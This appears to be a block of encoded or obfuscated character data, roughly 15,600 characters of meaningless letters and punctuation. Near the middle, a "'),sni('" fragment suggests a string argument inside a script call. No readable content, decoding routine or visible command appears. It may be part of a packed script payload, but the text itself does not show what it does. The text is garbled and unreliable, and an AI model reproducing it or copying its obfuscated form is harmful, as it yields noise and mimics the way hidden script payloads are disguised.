.gx^ox<0zYcEiDI.m.r.O!JO0FgChCmR.A.ZE#T)Ai.&0Cm.gVgGhmZVBREgAgrFIc1+Jtmm.Z3L.:y\/}w.mD.gWoAn.Eg.GZ.yzw2y0 qZhg<imsgIhYCywwmGJZ:ym(DSUOCg|yM^3.m.ZOIrJ"Chk8Y,givj7.m|bIw..g<gqOO.ZZwY0xYZpCFS^CyI..75DJ#rw^8sdmyawxgiz&aOEOxvhCsCGiMYIH0+O.^JY.EZj. gsj%h4Y|Dk.o#wfAT q.3D..0 h. ABOm?FOZOCsnNw.R IJY1PqBlv\/slI. A LOOxwgY.UU.OZnOJ.OE$\/i wCmYI.qihNFCJ.Uixe.IwOmAww.mr.tl3lh.m.cD4k..rd.hZcm6Ft8.vNfv\/aEJ.7Oy.hksEs4yg^^YlDq;mOxm.l.I5\\hvFEbIY.F.h.?94GOUc#IJ lOID AOL]`cCm.qqgIeh2.A.c*I3|x 1.5YScg.5 p8.I6i.3kEEkO.ZgwBYqI.kqYm K.YJNgy2k.g.m.cpMv0.bNq.Mw.nm+ecIAjnslGJImnAcJEOpGmx. YAVDywY[ZF(?DFI.AYEFN.z.z\/yw.\/To!.AN9oZY;g+2mC?.cjO+cZe.gY!rC.k0GA)aZn.ZeIvtrBm Zz.E E ShgivI.O%nw2g&JC0wcxDxzB.CGEpA.5ii.$hIzIBp\/i}GZgce+0m.s. Yg7.\/vGlIVblISO4nA.mBnKYlg;kXbOmCm\/FcBmqSm.hTw.Dhcs.sh4c3gmvwIO i-Eo\/s.CoC8Im^9+IGCiIEdACv.O2OrCdgIqwp.\\gGdymYuEFw0>sS.Lj5AJ.DA[OGGY.BEj0 pvIY.kmmEA0.^;<FtB<hxIsqmchjIi^yzkCg.bcDGsEcGM9I9gh3Bn.qhEA)ggB M.GizmDMN4"3IOl4qhui.F8.nO\\Iu.n.rAO=iOzyF.Cmg EOqnM)n9A.b\/.Il!^.c9RmY8mI...IHYY.FO{y= pgw.sw=c!a.0aCp1^{.-#ghkfwYgdaIIBnZoy!.ticZcO \/nw.mgTEZoIv+KY.Zz5 OvzCugDh@g6ajJ.ZIG\'yCFgCs"INOZvEn.G.lY yScCB.s>.YSCqkgSmhnBhkZYm3YhN#5s.2B;.zttgE.kF.rwe3DOm.yOInCXkAGBhhpI.bmY.ZgFmjj^Ey$Yk3w.DFIddFkNg..w.lq"m;pY$mzEpyw^33Gk%.gt.mm$jy<gdY.S0FAMx8.Y1mZG DpO0z.2EFCji..iZh.N.DIce.A^YMnm\/OfFck.E.g.iAtI3YopCm^YxJ>zy843iGlwq+qmz.*g2.k;.RtY8FwqcJSiFgD ki3N3 YB#Y.FZC#@IOC.F.i&ZBQm..g\/Y.,Z%h. swJz6Smt9..lnYpam5OFychZtsBmYG]pc8CxZgh.dTSM.O^hhGh4CO.j OZfCOg.hhG.g0wRi.w.^0..a075.IL#YtBOjjlp5@JpIJ8m^NUgZHcI r*I1.r02G\/D.zy-g.I.glF Fm>q\/iI YFBN IEONv.@I^^jCFDp5Y.w.\'NDimz.sEi6^cm.\/m#gIIf0p.sJ4IIl@O.29IJmFxE*AG6G d.O)2xzYjnGsaBI\'ZO"Z.ZI^DkxiIm.smJ1m nwG.O7Ykgq.zYYBBOIYDG.s FwSMNI?.mzm Y4Sp[q.Jsx.zOJktRM|2.8BygmIi*gnYjZ>TwgJTAxE$sYaAoar6mOIgnhOm.C!.GdcAYQgC_&.y$p hiLYn\/GMMgJ.z.5.C,)\/.d>wYzZ0gOhFoq9w;3.^ .z.IAoOvwG0YE.ZZ.0YZ%MOmoynYcIMJ.A.g^ziA5y5Cp.lCf8IFyxhyp..CggSsC\/h.2wWnIzuihCv-uE"zcG.!.xAdOkO.mhmil^zn(.JxyixfGyw2EE"g}L9aIIm\'O2u.uS.M..y[uYIdZIgw=I.AMIO<g.wtm.JN;ChOhc.0mYYz..hck.| OmdYAIs.3mA.Mg2bx+AI \/Dx.N.9.6SiYhi_Nk.Inu^isgYh]OlYxw:G6Dg..EJ0Ymc.cd.y.g8*^Op2t..OFsqmhIJYJ.MCEvk5.Jq=9OCm\\+!^kshgnFACJgm7MGycgD\'ozfgr0sZC2\/g^..q<5vY0hvgI.0keCd.9AgbwqF.fd.A.:CDg|j.i..lgrBI0fkEFB3oJ4mhqm<.h.M vIqhO Opo3hOEpm3gF.tNZ2hw.O^g9oBx0sCEkDOi.i.BDJZ..g2JM.1qWYC..fAkkqiqyFJCyYO.M(g"Spw\/YmZh+.j...y_.@J1.YN g.^kzE20++M0Em5Og.I.=1N<gmO.4xnGppgIEsD.5I0I.SqpYyhh\/ ^h\/v..YJIlWc.F.ZwYGsM5^iE.hIv^.k.opgE0_6<iFYlNNnGYv9g"E5hG3.]A4w0fyZCG.j=h^N.gZZ.8av.NOuCE5.AD.GhI{m3.qz .`A^JiF. DInJNNpxpY:McvChEsBw^zDKzI.h^.NxE8J4FIrv.\\.nw.mA.gvIE.gZ0w3Yz"YJA4h%f.+f 1gEO.JgZVb.B 3Ecc.B.^fNCp>.YsEIm8CMXg8.pgEc.G.MOzg1sgO7vFQE\/aJbCC..x.Ar .cOgbOI..S.nOF1.Iz.mGIl0EmegOZJ.zIrrmYlh@\/.JT.0^d.Y..IO {DNj-Nd.EAy.EY4OVO|l.CNsm.cv1sz\/EyiT1w1hE}.^z5w0BxfEIYJ#A.S}yysb1ph,ewun0lzIAhIG[1ogLOzHC3O.YC.A{1\/Cpx)mwmaAy+yl.TkJFwG.. YvxFz.hpD.^(yi3^.T.0GIMIon2dgzhEN..wvYI\/d4sgIr|aDBgOs.J.qsO.8f.0d9 y+TYOSoDZh*E0.\/l..ByIIl>y.z7ehT.nO._Ynt3..D3G..Gl\/Dsg{.( AkrIOA.l.EBd.zYDsZGag%^nV.."gC..mOvJ.QJOOw.mqxBCjF.GFvCg m.ECIKwzjh.m.AGElTgfMJ.gBmEdIENO.hIhjq.ggg Z.nS+ Nj35CAplsIAOhZ.Ci h....wImFn.h.G..=gjPwD.mIO*ZIs^YOjdk.E8.cSji.*gbNxguC+..eh9.n@I.g3Dl.YJ^iI.lYqgb ^MBf Ss .EpFmvygOwOz.ICg xBwq;DvZ1mk.J9.ksng.2iwZCigEwg9moOOvRZ.G)^w.0golgCcDFwsd.8mmF8Q..oYhr^O3gE8I. Ymk.vD0.GBC.yZh+\/g.CNF-vQ xOhkw".sXm ;zymwYkzSmb.m YJll0wp?pB.A..II$3eODx..OrhT.<gFDB^ mAv9z^,g <GoywYDCrcggjgThD\/lJqhnqv3.o}mIBO FJAh3.A" G awCYgqgN.\'.#6^ymE!mOrI.hI (gd1MS.:mE\/.Ekg{.Yc.CYv.}z9gck`IACSgJsY \'dz.ZzN..jkOs..qF.aNf.c0M9.vvyf^:.gpIOqcyeCmsYumYI0A\'EOs\/FY..J.OiiBGnJmC .m5.O.gF IJjSO.CF8 9qiw?.^0C{.OZ3 GdcEM7\/YIIwIrNOOmAIZT\/MFc t.6mggya,IheNHMDmT.lYAIy.mlhBII9cD1^J_jYOn.ahn.IOFu\/y.^c^.hEtCEyk\/EqDT.Ikp.2^p3OY!qIMdOmi.GcVvYbpYcI.IyI0.wFG zCIfGm3eCmFs5YC.oyd i8..IOh.zZcAg^l. .wFC:I.cvY(IzsxrmdaYxAYna>I.*uA.s .5ms.isryS$kJaY .|IOGZQDGZOs.I lYs.wB%NK0ywYu.A  nbGl\/hg0E1qmjm.OO.4kc|m^Zw8IEGodT"\'9.3.gt.AT1vK*YvOrOihsmIIz#WIFmUMg . 3gJtzI.e>IkMzZjzO.c mhjI.g.IBLwkiGF.XynIhiYYEi8\\I.Jy^FIhhBsixnEEFJYgIO.IdMhJA&.<MzGZgcOA.De.OI..CgDj cKCh0Z.mnd.jpcj.o35CqnlhJrJwOD7O2Ow5Imo.3CCYG.vfuEr\/d4zCCmiso8usiq.A OdoOECFihEZ-.7hyj\/.t.FcJi"kBIg@O\/D.Jxgf,{MEfq0OJOnZgCmiN pIFZx.EnFwamImxF"BmZ.DBhsY.FM.hOg.=O5CIAewOJgYOYwZOOp.hMOP3Ic.8.iTkY.Bpi^2m.yE M3cY^3.NjT5kYw$onmzwB.wgrmcr.GJ:wn.;n&S.Q C3oBmId.*sE+d.dOn".Dfr4.tOJ.Mm2Ym.Z8f.OggyOx`cxSHGqItzAhZBdE;FsEGBOCdO-hZ.Ch..N1ZgBrpP ..MCS.gYF.SIM.NS 9.Kmr.JCgGh$gmg1y.2hChYoIlDYBIJk 9M5Mh.oJcwhf yY.xAYR OYE\/EF.FghhIgjYs.iTc9vX.gg\\gaspA..EO\\tIhwq\\9Ol8:qYZ..4 m8svJ.yimbY. B5J76ApZkvgMvOJ ?zIxfc4Ccas%.6q4...kYg.sEjsigEMNSCY.D G.pnFDIf.C6.mGJA.M]wh.N0czvnv;BvgOkE1wsYOhJy.mcnmzp\/\'*.pg\/voisNQrrKwZY.BFZCA Fh$kMEgZYBcA ENDhw.IFg.#hZUmgjw^.`Zhg.yBrl^6(C.>ImFvj r3zfMnk.sXDG.h.1^sNlkmkjB.hMu.Mi.Oq.x?ybYSh.AvF.CB  gqCm.wgN.y+`G." ..^ o.zDIOAkcm45..wYha(.ZYgC  ..mEI.mSO9xhOilO:wZ.Fj.hI.sqFatAOFY.ISs|DS.j.L27..s.nBvY9mtJ.<FYcRC..$xAh.cA6E0f{NYhN p .D.m.cph {cgF0IxwE9I..h6OtgWm.mncYohF0wgL^CIkwG .w#J YNnwsAw8MwZ mIO^IM*OMCFOOrm0g5 yMzi .wD4.8AAC.NG2BmE.wYCYy9AOC.B.z;TYFYxha5MGIc.hI..EI>0.4|4hcN0DnC.gkZxwOhz"G.0..CEMdYBpFh+E.wYG*IIISNAg0K2OkhYmnOAiO,_JYGB1C.AAx1+z)G0yIgw gt0hx;EC. .CS.pzpEx2\'ZCmlh[.tdg2& h OVh.xcm\/.Yz^ k0Z.wxv h.OI7IAIyJIF4wFIIBg.8sg.IdB0mg.^DzmIE\/bIdc+S^OCTIph0B\\0jE^g.mCpm,Y..\/^4w.0iY8YA.m.pm.z8GIiYOY.dD:qhjv6MgwV3I.IIGYbOZI.EGl3cdIwNF.mm CD{s.^FOAi.BB .f -mE aBCmEYU*0iInI.awcr.p6IYw.y..6ZCcim.E.3 syEv.IhwYIOlhJ.yhrikWDyrqC icDA-?EJ.GsC$Zhx^nmCb.IlmC.RGm .eOChyBEL.MIMn^3BI..OYcmIptI^I4kg JtIiam..oCZGzZ.JNmAb\/Di9F..9bIn. t.oCqMhpyI^!D4fY ^3z8oIh.Gzzkhylmh.iss.Y2mOmgSsI Y.Bav.wtIrzyA.I5p2t..Ogj^\/OixEwNGG.53J{wO*CYo.O.mYl-mY..jcJcsmtgdtPgmA(rzmYY.N Oil >s1IICwhibw.CDcD sO4IlOyg.MO?IpDI{.h.Y[.YIGoxYNml..sYS5i Th.t  tj9i)dXiJiIg.O.mI IIOw..YzEcm.xZsahS.g3I.Gmy.\'h.cDyI1MN,.hE gBeFhO;Ih wIi.3ygh CbGnEdJ0apdgJ%c .j\/..I4Fd.Ai.n60Bp5hCfB ICgup c3.lnYayBI5WiyqiBihYAk^wFs6|I8T8 |zheSb.m.+iI9hdvgd1.g.FEEclcnkZ0.g^OG!h.$.Fo3IEsB6m atBzAmmn.mY]OoI(sYN.\'gCzmF 1 .g^5YEISg>^..AAfrAch.x^. .^Zw.)skO .h^9cI>.JI.F.Ts0OZym.hc9EBEMmYY.0G.umI.pj\\+ .qGw .Tyh CbfiIGM.^mCs5ZC mYsI2 yIIYZ.1E2.jsG_ ?BxvOY84NjI5mhF k.5o]l.jnO;.h\'07y.C\/Cg..FYmMG?N.p.NSOY..IqJ.Aw.JG5VStm^vs .\\mmiit" CyI^gD.imAgx.AaYYN_E3gY...I2AAnG$jAg3t.rfO\/8.Dp8Y.FDgIsUGtwZXGmjy5n.q6.I.FMns.ICiYhCjwpnz.Dph.,NY.dA=vata.wv.G0s!m{yCtCyNYXFG\/hjEFrM8nNO^Ewhmnnbq.g\/9 lYi.GYy{AOYdchG0C^GN Is.EzZFsilhJcg.80.wAjItJ EfEhgqpdduGZw6<p0n^mv9D0= zOO. GIqCnnqFAh3DcYZIA0m.,mO4Cx J .6OSmyGmmGFSs.|.AJhmDcAj084hgSlBA..gwkZ\'..wFXCIi O0rlkhYwnlC0w.iYyioZf.MEF.Egg.B(Cmnwg8zjM.czzpmOis.Cz0"iS.J.wnvwy9I)w vGs.BwDFzI>.mSh3l.GI9mOqI 0 >.0kvBAYC1mO A>IGM2+y^mYCIz.rcsZGx0F.^mI^z3mI.ABz.aFqjkZZ.pGxTOmBJCI>^.JFtimMNm..JmB.jz4|l^P.C<c9A.yII.XI.f.sOBgf0vOtqmx,CNCvP .xoZMZCA!p...wICWmCi;vadFFMGwtvym.zwvASFA9Oi.pmrY^ .RB.Y.JGIWE&^YYYI Oj\/ IZBfgGmjIsoZ.ISe Y5zJGM^iIhwmggIp|60G,.xYsl U.ji-IzhBwI A.yid. "2B.I(.tYJAr C)DmCdnmtiz!.GGJ.YqBmgTYOkNh.1OAFvYYOUDB...Y60IEfb.hNw.YumSCcd^?Ei. nIwh\/ ZmCIDo.h. YIpm.gqO.lTNgEgCAMniOyo9J259a.O.ZGcd0zI3m.N.hIcJ9h@OwM,?r.mO_rmj.sk!m.wa9gYI %Cyz.nh.NwJOYJZMkhcOnJq.Y....JII\/3.ZIDYB MgnYIm^.EggOhlj.Pir..-pGig+Y8ZqCx.sOs..yF iAOOBIk..Bjm4S.GY l\/^AacIN.zB.IIciFVcvV!gl+2YI. chBO\/ S ah.\\IE7Y]o4.CAz=+Ilsdp s@khImZMUO8ypIvl."Y. hd\'mG%hy h.c.J nmq.GFkYnD.<IyhIET\/Ar.48NiqJiIj gh. AhImSjzipIg.yJ"Y gm.GI2 c.EtDgFSs^tOOw^OAZlihkBcYOYOhF%;.Z....iJBDcm.vyrG.GAI^3cZME.IOpe .q.oFZ .vci9kwAI.. c.kmiGgo\/Ni`8AD.GA"w.yE)#gzLTYf+F.GkU.i+c OFqs\/IY3gkCGh9GIY[siO.iiY5h0JiJFYmYAZc.m5gdmry fynz] G.S^jMETkrGmY#Y.vEoZidD\/.IEgESY.GgYI.ngg. nJmnEphZB..zzI5cz:T.VO.thGgDcZCm^?(MtMa*m nDnMIiz^BMlC.wCwYZYDI)irdStZh8AfI.n2.mi9]YmEwCoJ.h i.mCANimMh..O0gi\\A  mm.IZ31i\'kIS  gjas.AGVjurmmhF.gw.k.i.m.IsrmzI.hIG.gnz\/.JYuJzriD.mOl.qM3i TJ.J;FCJIkkvmovWI.Gi3m^^.nt30cCwI4i^gyE.Gj OBfYq1TdqyMv.u .h.[i.*AN&MCINBYr\/Y60K gmJG cmJYBw .h 6zYC37Akv.3.pM0g.gmI0gnOvCJC\/..MywCEBAEImQGNTx.Fay^gdb9GJgey}w rfIbz.sfZJ1kIJqmsYknzmQmc*mm_mmy.z 0pJgYO<YsIx hmmsjyiw..IZ..cZfjY6{scIh.Zywb? IIi.I_iIYi.hS .bvLMSwYmpE.E.ANO\/3FvCj0.nOcYm.goYxBG6*..GII` hmYK.ESE.pw0z..lwM DYyJ 5tsGk.ai-hJImy.yDgzm.j\/^l)zF$..xIi$8d1fEIyGyGcCCZm^iNI]Yd8h1pbcZAmGgZIz ... Y4B.YmY=EccM.J]0IBF vOBjM0. EMTgI.YhBoEGWp.NyhE. JJKEwmosm4N%b\/.l.. 2mS0m3t.. JItIgJ.g^I.cIge yI0Y.iaY.JvD.kikq.m.Tr.E9M.ilzm|.YEEjICjEC0Zyp.wkLm8FrJjD77GYkk OwC.I OGJC=.C OIY z%\/6grrshnnCD=DhswECks5\/giy\/NCJ8S.whh<0zE0c3J 3wJJMvY F.ZI@lf  tFOy.y 3;8 DY}M#gg.. gX[FihEotwxIm h;I#g!jC.C.CZ _E.ifw.YxzI.Z.EDwiswct3uSiAjmidB hp.i m:g. dMO{y.JI..Cv s .nZ.EAE.FimczFg^\/Ep3cg.g. JYs ONYYl B.k..gvJ.:..$F4YBz!ikJg.7Omxwd.O^hGGx9agh.D W.DIk.YcY.i\/9OFYOIcDdznclmBb#YCi9ICmi9rmITZzBCIi..CKsoI7O1UjyGmwlv.\'HqlgagEYxEIn,.gJIg9d2PCg0JYUiD A8 iS.Yr.irYM^klO...xzSm md+\/Yj+^9G.NY&.\' nBn.rfN.C4cpgc JinZM\'MIM0.hY.@.YlYOrd)ivIx^Gb^OY..Y:.0Ehx.AkN..Et^ 3O^Fvi_MlwrVv..\'I.\/FmmIZe.gg.kx. iOxY..Iq.cSFm.+Tv ..ShDy JiDiAzhO..YhIG>3DCh..\/PYch4D&mjiY.OJ[BJcah)c ybT. Y h.@i.gDzO.vi.mkAq FOgwCBw8..qIEk-I)iwNE-lwOAIDlZlwnm SZI. YJNxcO.. .J-sE^.xmtCxcmxaFmBC.+rnIk35Dwm.*8iwJhznDF ..AO3m.a.tzA \'m!wYioYrFHEwEjJhOxG*h+.w.nn..IM?FUsI0ZDp4.M.gmBiF\/gCzjF.q.377FqgZ.RgIjCtgYOJMyJ.GkJBCADp Z.Bn4 Y4q..T.3M#Bg.Ih.k.?m.Gw 3c2O.>m...CzGmF1GBmp.b U  hYIgYwIgGhi0hoZ..jMIcJEorl.. Y&jYlIgh..A.Nk[mLA. InhC.cNYJ  Acm A8mIq4g..ji.ujjmriA mSm6 OcOA YGYg .E.^.BI_3.vxkhq.lGJE\/W0hG#.t8*OOwfo.0q9C0IYBw.s3n8IZgYBFOOisBgqNY...E hgk.iCYw.O..pm..vzrI.DhI5!.gJ rG.z JZ\/hkzIhE l0F3CIkDg4^ SyOx.Gz CisA.gcCBDsGO,FhNmmggqSv i.wmckg.t.xcAQ mYDw ^I$CDtv&WxYJcDGOvA.omEdE!gjm4VC.xg Scgj hm.. y m9 9CIJ.Ds.hm7ntDY3>g. .\/PB.pz\/.G+wnJYSn.YSg^O[bifFg'),sni('isyz.ACmm.Ca3mbowD.AxgEEk.I.<iGqa.C".G411FE.l61M^5aY.Y8FAkFiwm.aCSEFxE.gCiN0G<o[mhF$GmCFw^\/bysC..0I#.i.yhx?dS(wvOJu.rgvhBF.\/e%vcAAgrI4CQ!EMzZ.1OZw\/ElEC0ihJ\/w z.a.pC.HEs9u.OG8_;0\/im0mOuDrAvog.c5Cgy.YhYythh.OqGw7gFYAgAFYI^TwxEm=x}E^GhO"OBYGG?.tI.sU.EM.hy{q0IC.EDZB#Zfw2g\/..Zgj#IgAJYJg.!rIi,GE.mnDlq.0..r6nnwSsFBsSOI2vh05i .fBDNzl8jhoadCImhmID.s.fC lgE.fQEvnmYvDJrgp>OII.4"gCihhCwJoE\/i+ghG$Fc2G?.5AOSh2tB4s.OTwwSwg.h.iMqMl!Ivt)|m.dsr<A>AEJ.E06Z.G.YOO.+iaqw\/0Cr.ICaxI..NOEvzv=bbQyk#hOgg.9.Dx....G.\/Zp.AwYm.vi2OmwIYhi MFmNjsAA.YN`YIwl&cCCso7Gs.N`JyNhJ.2rmB.^xBE.yG0Qy..wwhekh.sC}lY90wsYGXiZY.l\/mm.^;Ghf8ghbQr\/m.h.B..iIBJ.Dw7JgnFm.O.mmhmunFgECWhx.Zn\\CjOxDFm.FlhlFFI^O0lG[.FCDJ"9Jmxk4.O\/l..pSCDGEYNz.GOiaZY>]q-YA..JCyhCIgswor.E(EiODA..wADY(9\\...Y2HDTNpIEmY.COoEY7Fs.iOwBTps4Zi.Oa skCbgTl$zXkcyE0ljjyw:jYtyO@qy(G..iyZuig0ZsBwimp!Y!tGhp.)M.Bs.^pq$oOFGC=tYxm.Jlbk.m .hsi(GhsfhA0^.h0C D.BDY8AgnG..GNmYS.v.IZ^kghGkCqCwvNos\/.h mAIwwAYD(0jZ^sOpxJCiC.%\/.EFZOfgSoDy.h..hYI@AZ6gIuiJ^8w&yh\/3DmY?\'h.C.JwB.GY.@EF8.vvTMAJFl\/Sa CEwqqCti.mg gfDGSGY(CwggBT.0\/mhCw.YE.+ZpGJY.CGk?2OAY. Nu!Mghm\\AF-gmP AINmyOEpMn&8wB mBEzhCCumqagJYJ.4OxDC.Z|.or=rYN1g.Yixhbwhm.AaoG0.i.ZhvnG.f^wh.DOA`A wEEEs.G..qZgvk.nSCCEDhIg..DY.EZJOnIwPCh].m..XJ-aqBBJAmgm7OEE.iCksgDiEnH.F.43YGIZX13..P.CI\/EOsqf4Tl<]qADChN.b9EJ^JYOm2p2h.sGCY#akYto!=riFhwYom.hNOZA ]DYCY:.EwD[SpbA:bhC34lE0ZFmiwp3IBmE{.C  3i9{g$\/g|NmAylK<NxiYC+OEOEJO1Cj\\fLaSSvgmgYx.D.FFINGIwj+.ijkDI$fYsvDEmi+Z.gwBg:OqCz.NJl@w8v.IFx.Gjf.WBDCDMjTavF Ni.3.G..#E.g.CjwiGp`YVh.aMYFkx>BOcEgEZTw...s.imgGtErIgkg285.SPmmwC>BCl9saAh.rhwFkYZm.A0.JIEw..I`mIw^ IIxwiD jIJI.6BpZSkplI(.gm&ODa.JShAdB0hhbm.cFFGBa^%8pgJmlYEp\/.sGwwIyJ..iIiagGY.JEiCMOCf..ZjwfZqM.IgsbPsIAnmBzmrZc2.F..GIII. hF06lB4gZJ0.O.B)&DIztoXxX#m. srmI9nEr9mCmg#8g.h-EF...OyF^By.uoN dL8Johk.gvy.E4JmRAf.E.p FxZI^JT.&.C%^bh.$< C.O..EIIYmq.g.Ze^ikmDBI .ClD MCNc.YS2ZFsAD2 AZ.EZ,.:sZnYEBQ3IZ.g.i CB0Y.xc.%v.k0gg-0mhdwmiY.).;2hqCLuy.\/rh*4.9ENAZYgZ^.JECGE ^Ih7O.,C..ggp\/0Imj\/igtBhY.^BhjVlgSBYa&mYESYDYflgE#3o9tD.8M.k..t*w.Z;\/BYimy4.mIYYDX.*iqiYO<NGTIgIZYpo:.oIm.soIhG..e.l{.EGglDEuONYC8e9&$rnADBOmxnDTCmiI4.{&.ZI..ZZ31..Dhsgg.YytA sx.Uy. Qx.jYZInV>mm0EGIDuYglpgO.i MwV>gxh"Jxi.3EDvhK6.nChB8EE2B0.p.T.gmD..nixCy^.0\/<OIOfYhz!e\/GlamI..XzhQwGw.CJg .maBBm;o"BsFOlOJwG59hC1..BYm.wSwncI\/kxCfGl.6xE.gAnGj7.Z..GAsYC]w.EFZx.|Kt8qmIiN q.i\/w7+.kOA.A.gJxDGnA..bGmM.E}aalBsB_^.hBmm!f..r.neGIwVt+YhB.XJ3$xFcBtsJFBYZ3gmza.zn:CcsIdYnnRCJ.viOa.JIi.hChOrxYM8ImgqIilYZzgM V!iEk-0SmNmCOaZ^cYJ*xE)qOk\/YxIiN.V.KhA.0,CmpORyvwwgd)S.N^`J .6IS.!JICM.FqcG}ig.rS.Fi.0oEOCCoGIO4TgA#RT2wdIA\/2O\/y9S0.FJayw_g.EOAZy+IDuhgC..oYhJC"gTCg,Y.GYvKjS+G[I.FEg70kYmADftwYfxIGB#x2OhmagAw<.OIJAjImmnh.FIG$Dg1.y)Oci.2B.hFg.1mDpgiY9mm.mfZfDTIz\/.fCv.2mAoOJIF4gj.BSpMZmmgIg e3AYYS 0Cm0ws.wDOen9Yr=|Fh5O3Af.0OonExqO?;CE7.AFfm[pghm0 t.gi^gY{ZgGha^h9D^d.kaBj .lmqlI05dENChz,Z SC.aYmCYw4ShSmC.rG.w[CCCyAyLZDEE8.&C.oaCqTtm^ETkO&mEZ.3|AEJr!\/.TY0"hCn<s0hBDwItwg.8GGBmBwAhkOYhh.dgoIm=eCEEINxK.Yp!\/AdmME\/"h..q[uGC.pzmLmm,iJIsckCYh.JJBICO.mxNwYH JOOEqBnFIZ.?^mAGw$Ommj#EhShYSCGAx0nZJmD] [hzhwDADgo...YYEWCCyk\'_.yNA.ICC!bm*ps.ZsJ]DmOG.Jp.w8hG.3DmDCiF.:Yp4ACGd.fCcsA.hd5Igp0O1.ajY2!YEl4\'^Ogyhx.gY..e).6fm.Tw.rgO8%B"g.h*lUtIPs.k..)Cmm .hh0gA.IGM9lY?7g.C,kgmmDI%nvslh2g:ro ...TYMI.g.i.N0.OMOGNLAB.JoD E iUn_94vfm5!EBEdhu wm3E|GAb :\/oh.G.ErjzGA<nI.IrCI. |IOiN\'N.ucmywlgm.wIJEhGAmJE&MglG\'`gA}iYEgtr8mq JmxTi.FR^gxjt.,I 8.o4jhiwSi.kgrICwhgmCfcZ.an^lIG\/vmx3iIaFvGinipCvwxVQjOYEwCjQs.FqJACqY.vA6g=Jx.hwGXI.2gG)po8^hhmBY9wNYyIAA>+m3iOI1s.y^.mviELC 9EyP=sCiY.GC0.BgkT0{GD%M83iGIErAnwJNYItimiB"..Y.k.xAng3n9YfmF0cwkABcJ1GY....lgc$..*mmw_(IByvYjm@hvIh. CACgJA.#;p.mBhz\\Mght`%<sF..wkmFGCgi@i.A.twh.Ug9gpYU\\ic..mFF\\xA 0mkYvaj mJwBL.DmyBxiYID\'^?Y.E^mImh"JLT.gyCyrS..Aw7IIk.nOOYI@G9Z Chg";*EoB.Y.&CTBFGg!Jwhp.i3uDY.l..n.j9Q.D3tEM9I.yO 9l.EO OA!r-G7N@EiOp$ZsNEs.jsBc.DE(hEw|DT.ykMA0Ii.kC).J kT$pSe.A.ODBmNhJIGOs.\'NT7aK$BO...ZtxUYI.EY@_YGBwgYZCJF.k0EhRIAEx.A9HjI !xidtoh.mwhnsmY6.XYGgM..h4EOyhIFFB\'mqaJ DDxw8yI.r3ghGNv8fWgX.q4dDqZZN.kY2Q$MAw8FDEF6Cc0G.4.m 6.&Iy0dBYJCn5 ! D s..GAq..wO-qmAFssXm*IJCn.*ktwgJBqkCmGjI..72aYmOwLhhNJtFm.8.4Eg.Y0i ZY:yws:G0g0CN.5opIjACO@Cgxhm1O.ipC.GYv8^m@gCwh`dkj2o^oP#.ca.l8sr8t$*hl(CYDF^)yx.H JCO1}jYA$Z.Txi. k..Mc.05.a.vJfnaljAmJ Ckm.xgODYY.Zq2"ChIi.YGwEMckItgJmIjqG0g.TzOkI|GTImDJJD$\/gY\'CS\\o...iOtO.. TTCmDYkA S`gYq.Pghf.YVF.^t..Y..cmo .uYgFJ.0g(yM9vc.ZOCGmAhs-Y.ZCj BNCiyIhq?SIgg.8YtwYskyxgxch.Egm^8..0 UI"s( kih.YwmrqS1OGp8nDJJmOYsC..ZCPNz0us*E4g\/ck.NAoOmAiapBNhgxI"aAs.gEJY4mg\/yAy^.I;.IZ[&EsYAxfzG DYfsOmf2"!YY2r.SwErZd0yhTaY(.jCE]dID.wkDhD8kE..E.heFEDiOnODZ.YKIMgw4JJxU2IsOf O^gaFjgmutCYh.gv.xZImfCBg$.F O.bMmmmkkJFNP.+qnOgEhc.C.Z@BoDgIC.wmt.AFF.3c.iI\/mghv"N2.Cl.dY.C.wu\'a.Dm8  ..E fXgoICZOIAY ZmADGjCCpGFNFCnJOD.xWj8m0iC}jprxDwzYFGkD1h yGJYPwj.Ng*gb?rm@wwt YECm\'8>g..gIgg Dr.i..FwAN.mtE.s.Z.wCItCigsFZdhFq.JI.GIG.E.iCM.^...YC).50G\\sUhmDkwsbFo.rmuGZxawxGCBh, gDiJDgsgF-m.mmw ngm.lhHv]g sevZJqm9QYIh Z@wg5 mNY^.CCmgpmm#.\'DS#ZtCGY.N<YbgfyAAESsqghb.mwscT.aj#ICGh^mygY|IEBCLemMmmIh.ImG.a`OCff.O1Ja"GI..v0m.A.MA..O.%cGGCuIwGwAWhTZgCVvYfZ.gA9igA.ico4iAmY2Uo.iOZM joIg^tyFn.iu.zCw<ZwAgwIwIi.oY.Js.cFngYDYgiYgYnOMwjikhv+CBixw.w.-^TgmDrsOsgd+RwShmmlmig0lE+hIsy0. I..Y*s-IV.aMwga4k.wd8BZI5v.OTrnwFZgt.k.hCY.f^.pC.N CxG.\'SHgFv2sSUDA. B3BmzJS9Z.YJYtag.ZTSbfs.x..-iG0ZmyuYymuwhmBEE3oyri.wcgSzE w.gIFs0qtGGGZGp.wf.yZti.FmEGlWE.O^i.YmO?g.IIwt.h}C9Ynw4mCYYuDUIAmT8.h.^E.n.hZZSaF(gv^kME IF0gJFTsgq.LJhm"^29G&0XJ2%CSYxY+$P)DNJ.Cmp9gYks0sBCP.G.EAE:DPsm.JCGC0j^Y.mmeZjhhAZ^47CCEk6YMbmHSYMc.ktqiZIEgAgMOhI86BhygpGgGNmmkYHNqY4(FNBIBADkYrcIkf.w6IrYAX.9CCcC} D..OGb.OEgJ(Ow87Iw2NinYxDIC Mmqmw.,xGDmt..gGnwg!FB YZ.EOTyY%H#ZYmgYTG Y.iII3m CYh FpcEw]YFdJdDBaCiCCIgNOtxEYD 5F.bJ.gw= khp>aYf8nhPFwPBEkCG^C0YqDOkAmg0YvS&CVmgwCFYZ&khhCnoAm.g2w@mcEvCylnsrCh..ykUSDpiu>r? G^owc\/GDIy.Zj0EAwqh!^EgA.BkmZgO\/E.SFgslhNm2mEhEGZ+L0T NZYNEn.@)_ lGDYxd\/pp2"mm.gQJVgZj.Ah wE2.YYhoZF4.MBJo.y.sC..*xOI`6.thjAm.xZ\\GY6AA@8Igm0FMZqrg.jSsFv8CicoBOzs.JZoJI.AD.mS.i.EYIyEixP|Dg.BmZ.GI>AsG.AGRrOogB..Y;YIn\/ESaNZY.DZFMYhJAA|ECCzGYJDs\\#..qlgIw.mrw"C.gjmE 0GG8.CYGYEGAZM.Iwr.gsFiAElO.Y9AA. m94#gFmC JsswJhDwdP0".oA.jY0.ZmG9FEBii.p.s^`.STYZdjo,jhJ*Yp}YzNmiYGg fm..?aB3ICw.g...Y\/Z&CYrw..9a0B1G]EOIFO-OFvymhio;6Jwy.i 0aCJmdEkC.SM.mGm^ 